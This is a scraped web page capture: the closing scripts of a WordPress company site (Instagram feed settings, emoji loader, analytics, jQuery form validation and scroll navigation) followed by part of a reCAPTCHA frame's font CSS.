var sb_instagram_js_options = {"sb_instagram_at":"","sb_instagram_hide_photos":"","sb_instagram_block_users":"","highlight_ids":"","font_method":"svg","br_adjust":""};
var sbiTranslations = {"Share":"Share","DATE_FORMAT":"en-US","Jan":"Jan","Feb":"Feb","Mar":"Mar","Apr":"Apr","May":"May","Jun":"Jun","Jul":"Jul","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Nov","Dec":"Dec"};
//# sourceURL=sb_instagram_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/instagram-feed-pro/js/sb-instagram.js?ver=3.0.1" id="sb_instagram_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lanetwelve.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lanetwelve.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-73093435-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-73093435-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
<script type="text/javascript">
    jQuery('.sendcareer').click(function (e) {            

        var nameHolder = jQuery(this).parents('form').find('.entername').val();

        var numberHolder = jQuery(this).parents('form').find('.enterno').val();

        var emailHolder = jQuery(this).parents('form').find('.enteremail').val();

        var entermessage = jQuery(this).parents('form').find('.entermessage').val();

        var actchfile = jQuery(this).parents('form').find('.file_upload').val();            

            // var jQuerycaptcha = jQuery( '#recaptcha' ),
            //     response = grecaptcha.getResponse();



        if (nameHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your name'</div>").insertAfter(jQuery(this).parents('form').find('.entername'));

        }

        else if (numberHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your contact no.'</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if ((/[^0-9]+/g.test(numberHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>enter a valid contact no</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (numberHolder.length < 11) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>number must be in 11 digits</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (emailHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (!(/(.+)@(.+){2,}\.(.+){2,}/.test(emailHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your valid email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (entermessage == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your message'</div>").insertAfter(jQuery(this).parents('form').find('.entermessage'));

        }

            // else if (response.length === 0) {
            //     e.preventDefault();

            //     jQuery('.success').remove();


            //     jQuery( '.msg-error').text( "reCAPTCHA is mandatory" );
            //     if( !jQuerycaptcha.hasClass( "error" ) ){
            //       jQuerycaptcha.addClass( "error" );
            //       jQuery("<div class='success'> please 'select reCAPTCHA'</div>").insertAfter(jQuery(this).parents('form').find('.captcha'));
            //     }
            //   } 



        else if (actchfile == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>please 'attach file'</div>").insertAfter(jQuery(this).parents('form').find('.file_upload'));

        } 
        else{
          jQuery('.success').remove();
      }           

  }); 
</script>

<script type="text/javascript">
    jQuery('.sendfaq').click(function (e) {            

        var nameHolder = jQuery(this).parents('form').find('.entername').val();

        var numberHolder = jQuery(this).parents('form').find('.enterno').val();

        var emailHolder = jQuery(this).parents('form').find('.enteremail').val();

        var entermessage = jQuery(this).parents('form').find('.entermessage').val();

            // var jQuerycaptcha = jQuery( '#recaptcha' ),
            //     response = grecaptcha.getResponse();




        if (nameHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your name'</div>").insertAfter(jQuery(this).parents('form').find('.entername'));

        }

        else if (numberHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your phone no.'</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if ((/[^0-9]+/g.test(numberHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>enter a valid phone no</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (numberHolder.length < 11) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>number must be in 11 digits</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (emailHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (!(/(.+)@(.+){2,}\.(.+){2,}/.test(emailHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your valid email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (entermessage == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your query'</div>").insertAfter(jQuery(this).parents('form').find('.entermessage'));

        }
            // else if (response.length === 0) {
            //     e.preventDefault();

            //     jQuery('.success').remove();


            //     jQuery( '.msg-error').text( "reCAPTCHA is mandatory" );
            //     if( !jQuerycaptcha.hasClass( "error" ) ){
            //       jQuerycaptcha.addClass( "error" );
            //       jQuery("<div class='success'> please 'select reCAPTCHA'</div>").insertAfter(jQuery(this).parents('form').find('.captcha'));
            //     }
            //   } 
        else{
          jQuery('.success').remove();
      }

  });  
</script>

<script type="text/javascript">
    jQuery('.sendbutton').click(function (e) {            

        var nameHolder = jQuery(this).parents('form').find('.entername').val();

        var numberHolder = jQuery(this).parents('form').find('.enterno').val();

        var emailHolder = jQuery(this).parents('form').find('.enteremail').val();

        var entermessage = jQuery(this).parents('form').find('.entermessage').val();





        if (nameHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your name'</div>").insertAfter(jQuery(this).parents('form').find('.entername'));

        }

        else if (numberHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your contact no.'</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if ((/[^0-9]+/g.test(numberHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>enter a valid contact no</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (numberHolder.length < 11) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>number must be in 11 digits</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (emailHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (!(/(.+)@(.+){2,}\.(.+){2,}/.test(emailHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your valid email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (entermessage == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'type your message'</div>").insertAfter(jQuery(this).parents('form').find('.entermessage'));

        }
        else{
          jQuery('.success').remove();
      }


  }); 
</script>

<script type="text/javascript">
    jQuery('.comment-form-email #email').attr('placeholder','enter your email id*');

    jQuery('.comment-form-comment #comment').attr('placeholder','type your comment*');

    jQuery('.form-submit .submit').click(function(e){

        var nameHolder = jQuery(this).parents('form').find('#author').val();     

        var emailHolder = jQuery(this).parents('form').find('.comment-form-email #email').val();     

        var commentHolder = jQuery(this).parents('form').find('.comment-form-comment #comment').val();       

        if (nameHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>please enter name</div>").insertAfter(jQuery(this).parents('form').find('#author'));

        }else if (emailHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>please enter your email id</div>").insertAfter(jQuery(this).parents('form').find('.comment-form-email #email'));

        }else if (!(/(.+)@(.+){2,}\.(.+){2,}/.test(emailHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>please enter valid email id</div>").insertAfter(jQuery(this).parents('form').find('.comment-form-email #email'));

        }else if (commentHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>please type your comment</div>").insertAfter(jQuery(this).parents('form').find('.comment-form-comment #comment'));

        } 
        else{
          jQuery('.success').remove();
      }


  }); 
</script>

<script type="text/javascript">
    jQuery('.works-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#Work').offset().top -90}, 1000);

    });



    jQuery('.header-link').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#contact').offset().top -90}, 1000);

    });



    jQuery('.blog-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#Blog').offset().top -90}, 1000);

    });



    jQuery('.about-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#about-section').offset().top -90}, 1000);

    });



    jQuery('.services-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#services-area').offset().top -90}, 1000);

    });



    jQuery('.culture-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#culture-area').offset().top -90}, 1000);

    });



    jQuery('.certifications-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#certifications-area').offset().top -90}, 1000);

    });

    jQuery('.contact-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('.contact-bg').offset().top -90}, 1000);

    });

</script>    

<script type="text/javascript">
    jQuery('.sendbutton1').click(function (e) {

        var nameHolder = jQuery(this).parents('form').find('.text-name').val();
        var whatsappHolder = jQuery(this).parents('form').find('.whatsapp-number').val();
        if (nameHolder == "") {
          e.preventDefault();
          jQuery('.success').remove();
          jQuery("<div class='success'>please enter your name</div>").insertAfter(jQuery(this).parents('form').find('.text-name'));
      }
      else if (whatsappHolder == "") {
          e.preventDefault();
          jQuery('.success').remove();
          jQuery("<div class='success'>please enter your whatsapp no.</div>").insertAfter(jQuery(this).parents('form').find('.whatsapp-number'));
      }    
      else{
          jQuery('.success').remove();
      } 
  });        
</script>

<script type="text/javascript">
    jQuery(document).ready(function(){
    // Append all paragraphs
        jQuery(".wptww-avtar-image").append('<br><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/golden-coma.png" class="golden-coma" style="margin: 15px 0; width: 15px;" />');

        jQuery(".wptww-testimonial-client").prepend('<img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/underline.png" class="underline" style="margin: 15px 0; width: 150px;" /><br>');
    // Append an element with ID container
    // $("button").click(function(){
    //    $("#container").append("This is demo text.");
    // });
    });
</script>

<script type="text/javascript">
    jQuery(document).ready(function(){
        jQuery('.menu-item').click(function(){

            jQuery('.navbar-collapse').removeClass('in');

        });
    });
</script>


<script type="text/javascript">
    // jQuery(document).ready(function(){
    //     jQuery('.phone-inner a').html("+44 754 256 4750").attr("href", "tel:+447542564750");
    // });
    let phoneBox = document.querySelector('.phone-inner a')
    phoneBox.innerHTML = "+44 (0) 754 256 4750";;
    phoneBox.setAttribute('href', "tel:+447542564750");
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld86dgaAAAAAD1VOML6w0BbS1sCLOdrQDh33ThA&co=aHR0cHM6Ly93d3cubGFuZXR3ZWx2ZS5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cqugizr0iyz6
body_size: 48206
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
